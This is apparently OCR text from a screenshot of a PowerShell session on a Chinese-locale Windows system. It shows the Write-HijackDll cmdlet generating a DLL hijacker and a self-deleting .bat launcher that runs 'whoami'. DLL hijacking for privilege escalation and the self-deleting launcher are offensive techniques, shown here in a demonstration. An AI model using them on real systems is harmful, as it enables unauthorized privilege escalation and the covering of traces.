 Windows PowerShell
PS E:\> Write-HijackDll -OutputFile 'E:\temp\test.dll' -Command 'whoami'
.bat launcher written to: E:\temp\debug.bat
x64 DLL Hijacker written to: E:\temp\test.dll
OutputFile Architecture BATLauncherPath Command
---------- ------------ --------------- -------
E:\temp\test.dll x64 E:\temp\debug.bat whoami
应用程序工具 temp
件 主页 共享 查看 管理
此电脑 > 新加卷 (E:) > temp
快速访问 名称 修改日期 类型 大小
桌面 debug 2016/1/7 13:06 Windows 批处理文件 1 KB
下载 test.dll 2016/1/7 13:06 应用程序扩展 44 KB
debug - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off\n
start /b whoami
start /b "" cmd /c del "%~f0"&exit /b